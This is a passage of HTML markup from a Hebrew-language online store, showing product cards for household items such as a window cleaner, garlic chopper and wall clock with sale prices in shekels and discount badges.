              class="badge badge--bottom-left color-accent-1"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/files/TelescopicWindowCleaner.jpg?v=1695113914&width=165 165w,//deal-yashir.com/cdn/shop/files/TelescopicWindowCleaner.jpg?v=1695113914&width=360 360w,//deal-yashir.com/cdn/shop/files/TelescopicWindowCleaner.jpg?v=1695113914&width=533 533w,//deal-yashir.com/cdn/shop/files/TelescopicWindowCleaner.jpg?v=1695113914 600w
                "
                src="//deal-yashir.com/cdn/shop/files/TelescopicWindowCleaner.jpg?v=1695113914&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="מנקה חלונות טלסקופי דו צדדי - דיל ישיר "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--19753285222613__main-collection-product-grid8153196593365-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/files/1_b45eb7d1-3330-4719-a52c-b7506faf7c80.jpg?v=1695113914&width=165 165w,//deal-yashir.com/cdn/shop/files/1_b45eb7d1-3330-4719-a52c-b7506faf7c80.jpg?v=1695113914&width=360 360w,//deal-yashir.com/cdn/shop/files/1_b45eb7d1-3330-4719-a52c-b7506faf7c80.jpg?v=1695113914&width=533 533w,//deal-yashir.com/cdn/shop/files/1_b45eb7d1-3330-4719-a52c-b7506faf7c80.jpg?v=1695113914 600w
                  "
                  src="//deal-yashir.com/cdn/shop/files/1_b45eb7d1-3330-4719-a52c-b7506faf7c80.jpg?v=1695113914&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/new-telescopic"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8153196593365"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8153196593365 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-8153196593365"
              >
                מנקה חלונות טלסקופי דו צדדי
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-8153196593365"
            
          >
            <a
              href="/products/new-telescopic"
              id="CardLink-template--19753285222613__main-collection-product-grid-8153196593365"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-8153196593365 Badge-template--19753285222613__main-collection-product-grid-8153196593365"
            >
              מנקה חלונות טלסקופי דו צדדי
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        199.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        199.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            250.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-8153196593365"
              class="badge badge--bottom-left color-accent-1"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/H2e7c60232ea6460383dd4ef3640241ebu.jpg?v=1644842415&width=165 165w,//deal-yashir.com/cdn/shop/products/H2e7c60232ea6460383dd4ef3640241ebu.jpg?v=1644842415&width=360 360w,//deal-yashir.com/cdn/shop/products/H2e7c60232ea6460383dd4ef3640241ebu.jpg?v=1644842415&width=533 533w,//deal-yashir.com/cdn/shop/products/H2e7c60232ea6460383dd4ef3640241ebu.jpg?v=1644842415&width=720 720w,//deal-yashir.com/cdn/shop/products/H2e7c60232ea6460383dd4ef3640241ebu.jpg?v=1644842415 800w
                "
                src="//deal-yashir.com/cdn/shop/products/H2e7c60232ea6460383dd4ef3640241ebu.jpg?v=1644842415&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ארגונית איפור דקורטיבית - Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--19753285222613__main-collection-product-grid7562795122901-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/H7a21ec0b566c4977b263c51164cdf5e9x.jpg?v=1644842408&width=165 165w,//deal-yashir.com/cdn/shop/products/H7a21ec0b566c4977b263c51164cdf5e9x.jpg?v=1644842408&width=360 360w,//deal-yashir.com/cdn/shop/products/H7a21ec0b566c4977b263c51164cdf5e9x.jpg?v=1644842408&width=533 533w,//deal-yashir.com/cdn/shop/products/H7a21ec0b566c4977b263c51164cdf5e9x.jpg?v=1644842408&width=720 720w,//deal-yashir.com/cdn/shop/products/H7a21ec0b566c4977b263c51164cdf5e9x.jpg?v=1644842408 800w
                  "
                  src="//deal-yashir.com/cdn/shop/products/H7a21ec0b566c4977b263c51164cdf5e9x.jpg?v=1644842408&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/makeup-organizer"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7562795122901"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7562795122901 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-7562795122901"
              >
                ארגונית איפור דקורטיבית
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-7562795122901"
            
          >
            <a
              href="/products/makeup-organizer"
              id="CardLink-template--19753285222613__main-collection-product-grid-7562795122901"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-7562795122901 Badge-template--19753285222613__main-collection-product-grid-7562795122901"
            >
              ארגונית איפור דקורטיבית
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        119.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        119.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            175.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-7562795122901"
              class="badge badge--bottom-left color-accent-1"
            >
              32%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/Hc39147abe77c4e88b486fb3323497e3dW.jpg?v=1640874527&width=165 165w,//deal-yashir.com/cdn/shop/products/Hc39147abe77c4e88b486fb3323497e3dW.jpg?v=1640874527&width=360 360w,//deal-yashir.com/cdn/shop/products/Hc39147abe77c4e88b486fb3323497e3dW.jpg?v=1640874527&width=533 533w,//deal-yashir.com/cdn/shop/products/Hc39147abe77c4e88b486fb3323497e3dW.jpg?v=1640874527&width=720 720w,//deal-yashir.com/cdn/shop/products/Hc39147abe77c4e88b486fb3323497e3dW.jpg?v=1640874527&width=940 940w,//deal-yashir.com/cdn/shop/products/Hc39147abe77c4e88b486fb3323497e3dW.jpg?v=1640874527 984w
                "
                src="//deal-yashir.com/cdn/shop/products/Hc39147abe77c4e88b486fb3323497e3dW.jpg?v=1640874527&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="כותש שום ועשבי תיבול חשמלי - Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="984"
                height="984"
                id='quick-add-template--19753285222613__main-collection-product-grid7503593308373-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/Hedf4eaa9e5a44548a8a285e9f9518cc9G.jpg?v=1640874509&width=165 165w,//deal-yashir.com/cdn/shop/products/Hedf4eaa9e5a44548a8a285e9f9518cc9G.jpg?v=1640874509&width=360 360w,//deal-yashir.com/cdn/shop/products/Hedf4eaa9e5a44548a8a285e9f9518cc9G.jpg?v=1640874509&width=533 533w,//deal-yashir.com/cdn/shop/products/Hedf4eaa9e5a44548a8a285e9f9518cc9G.jpg?v=1640874509&width=720 720w,//deal-yashir.com/cdn/shop/products/Hedf4eaa9e5a44548a8a285e9f9518cc9G.jpg?v=1640874509&width=940 940w,//deal-yashir.com/cdn/shop/products/Hedf4eaa9e5a44548a8a285e9f9518cc9G.jpg?v=1640874509 984w
                  "
                  src="//deal-yashir.com/cdn/shop/products/Hedf4eaa9e5a44548a8a285e9f9518cc9G.jpg?v=1640874509&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="984"
                  height="984"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/garlic-chopper"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7503593308373"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7503593308373 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-7503593308373"
              >
                כותש שום ועשבי תיבול חשמלי
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-7503593308373"
            
          >
            <a
              href="/products/garlic-chopper"
              id="CardLink-template--19753285222613__main-collection-product-grid-7503593308373"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-7503593308373 Badge-template--19753285222613__main-collection-product-grid-7503593308373"
            >
              כותש שום ועשבי תיבול חשמלי
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        החל מ 89.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        החל מ 89.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            150.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-7503593308373"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/files/1_c890a8b8-7e80-4044-b908-8c06d6aacf0a.jpg?v=1718708842&width=165 165w,//deal-yashir.com/cdn/shop/files/1_c890a8b8-7e80-4044-b908-8c06d6aacf0a.jpg?v=1718708842&width=360 360w,//deal-yashir.com/cdn/shop/files/1_c890a8b8-7e80-4044-b908-8c06d6aacf0a.jpg?v=1718708842&width=533 533w,//deal-yashir.com/cdn/shop/files/1_c890a8b8-7e80-4044-b908-8c06d6aacf0a.jpg?v=1718708842 600w
                "
                src="//deal-yashir.com/cdn/shop/files/1_c890a8b8-7e80-4044-b908-8c06d6aacf0a.jpg?v=1718708842&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="קוטל יתושים חכם ועוצמתי לבית - דיל ישיר "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--19753285222613__main-collection-product-grid8371503497429-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/files/4_42525531-5043-465a-9d4a-90d69084d23c.jpg?v=1718708842&width=165 165w,//deal-yashir.com/cdn/shop/files/4_42525531-5043-465a-9d4a-90d69084d23c.jpg?v=1718708842&width=360 360w,//deal-yashir.com/cdn/shop/files/4_42525531-5043-465a-9d4a-90d69084d23c.jpg?v=1718708842&width=533 533w,//deal-yashir.com/cdn/shop/files/4_42525531-5043-465a-9d4a-90d69084d23c.jpg?v=1718708842 600w
                  "
                  src="//deal-yashir.com/cdn/shop/files/4_42525531-5043-465a-9d4a-90d69084d23c.jpg?v=1718708842&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/buzzshock"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8371503497429"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8371503497429 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-8371503497429"
              >
                קוטל יתושים חכם ועוצמתי לבית
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-8371503497429"
            
          >
            <a
              href="/products/buzzshock"
              id="CardLink-template--19753285222613__main-collection-product-grid-8371503497429"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-8371503497429 Badge-template--19753285222613__main-collection-product-grid-8371503497429"
            >
              קוטל יתושים חכם ועוצמתי לבית
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        149.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        149.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            350.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-8371503497429"
              class="badge badge--bottom-left color-accent-1"
            >
              57%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/S83fa0ef7357d4d26bee05592c58f34f1X.jpg?v=1677503226&width=165 165w,//deal-yashir.com/cdn/shop/products/S83fa0ef7357d4d26bee05592c58f34f1X.jpg?v=1677503226&width=360 360w,//deal-yashir.com/cdn/shop/products/S83fa0ef7357d4d26bee05592c58f34f1X.jpg?v=1677503226&width=533 533w,//deal-yashir.com/cdn/shop/products/S83fa0ef7357d4d26bee05592c58f34f1X.jpg?v=1677503226&width=720 720w,//deal-yashir.com/cdn/shop/products/S83fa0ef7357d4d26bee05592c58f34f1X.jpg?v=1677503226 800w
                "
                src="//deal-yashir.com/cdn/shop/products/S83fa0ef7357d4d26bee05592c58f34f1X.jpg?v=1677503226&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="שעון קיר דיגיטלי Deal Yashir [שעון שחור] - [תאורה לבנה] "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--19753285222613__main-collection-product-grid7993682821333-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/S17614a8f6755491691e3b69de6ae42b5b.jpg?v=1677503260&width=165 165w,//deal-yashir.com/cdn/shop/products/S17614a8f6755491691e3b69de6ae42b5b.jpg?v=1677503260&width=360 360w,//deal-yashir.com/cdn/shop/products/S17614a8f6755491691e3b69de6ae42b5b.jpg?v=1677503260&width=533 533w,//deal-yashir.com/cdn/shop/products/S17614a8f6755491691e3b69de6ae42b5b.jpg?v=1677503260&width=720 720w,//deal-yashir.com/cdn/shop/products/S17614a8f6755491691e3b69de6ae42b5b.jpg?v=1677503260 800w
                  "
                  src="//deal-yashir.com/cdn/shop/products/S17614a8f6755491691e3b69de6ae42b5b.jpg?v=1677503260&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/digital-wall-clock"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7993682821333"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-7993682821333 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-7993682821333"
              >
                שעון קיר דיגיטלי
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-7993682821333"
            
          >
            <a
              href="/products/digital-wall-clock"
              id="CardLink-template--19753285222613__main-collection-product-grid-7993682821333"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-7993682821333 Badge-template--19753285222613__main-collection-product-grid-7993682821333"
            >
              שעון קיר דיגיטלי
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        99.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        99.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            220.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-7993682821333"
              class="badge badge--bottom-left color-accent-1"
            >
              55%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/H60750b8b289b4a65990eda2513223ff16_12945f57-14d8-4bcd-97cd-41ef5cde4b02.jpg?v=1610810613&width=165 165w,//deal-yashir.com/cdn/shop/products/H60750b8b289b4a65990eda2513223ff16_12945f57-14d8-4bcd-97cd-41ef5cde4b02.jpg?v=1610810613&width=360 360w,//deal-yashir.com/cdn/shop/products/H60750b8b289b4a65990eda2513223ff16_12945f57-14d8-4bcd-97cd-41ef5cde4b02.jpg?v=1610810613&width=533 533w,//deal-yashir.com/cdn/shop/products/H60750b8b289b4a65990eda2513223ff16_12945f57-14d8-4bcd-97cd-41ef5cde4b02.jpg?v=1610810613&width=720 720w,//deal-yashir.com/cdn/shop/products/H60750b8b289b4a65990eda2513223ff16_12945f57-14d8-4bcd-97cd-41ef5cde4b02.jpg?v=1610810613 800w
                "
                src="//deal-yashir.com/cdn/shop/products/H60750b8b289b4a65990eda2513223ff16_12945f57-14d8-4bcd-97cd-41ef5cde4b02.jpg?v=1610810613&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="כרית ישיבה ג&#39;ל סיליקון - Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--19753285222613__main-collection-product-grid4816553017393-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/H045bfcda8d2f4bd6ab123a589b742ee0c_f73502cf-c2e4-430f-a33a-2791fe33e32c.jpg?v=1610810617&width=165 165w,//deal-yashir.com/cdn/shop/products/H045bfcda8d2f4bd6ab123a589b742ee0c_f73502cf-c2e4-430f-a33a-2791fe33e32c.jpg?v=1610810617&width=360 360w,//deal-yashir.com/cdn/shop/products/H045bfcda8d2f4bd6ab123a589b742ee0c_f73502cf-c2e4-430f-a33a-2791fe33e32c.jpg?v=1610810617&width=533 533w,//deal-yashir.com/cdn/shop/products/H045bfcda8d2f4bd6ab123a589b742ee0c_f73502cf-c2e4-430f-a33a-2791fe33e32c.jpg?v=1610810617&width=720 720w,//deal-yashir.com/cdn/shop/products/H045bfcda8d2f4bd6ab123a589b742ee0c_f73502cf-c2e4-430f-a33a-2791fe33e32c.jpg?v=1610810617 800w
                  "
                  src="//deal-yashir.com/cdn/shop/products/H045bfcda8d2f4bd6ab123a589b742ee0c_f73502cf-c2e4-430f-a33a-2791fe33e32c.jpg?v=1610810617&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gel-seatpad"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-4816553017393"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-4816553017393 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-4816553017393"
              >
                כרית ישיבה ג&#39;ל סיליקון
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-4816553017393"
            
          >
            <a
              href="/products/gel-seatpad"
              id="CardLink-template--19753285222613__main-collection-product-grid-4816553017393"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-4816553017393 Badge-template--19753285222613__main-collection-product-grid-4816553017393"
            >
              כרית ישיבה ג&#39;ל סיליקון
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        139.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        139.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            195.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-4816553017393"
              class="badge badge--bottom-left color-accent-1"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/S2d08919dcdf5406bafad6f48f94481e2d.jpg?v=1675260434&width=165 165w,//deal-yashir.com/cdn/shop/products/S2d08919dcdf5406bafad6f48f94481e2d.jpg?v=1675260434&width=360 360w,//deal-yashir.com/cdn/shop/products/S2d08919dcdf5406bafad6f48f94481e2d.jpg?v=1675260434&width=533 533w,//deal-yashir.com/cdn/shop/products/S2d08919dcdf5406bafad6f48f94481e2d.jpg?v=1675260434&width=720 720w,//deal-yashir.com/cdn/shop/products/S2d08919dcdf5406bafad6f48f94481e2d.jpg?v=1675260434 800w
                "
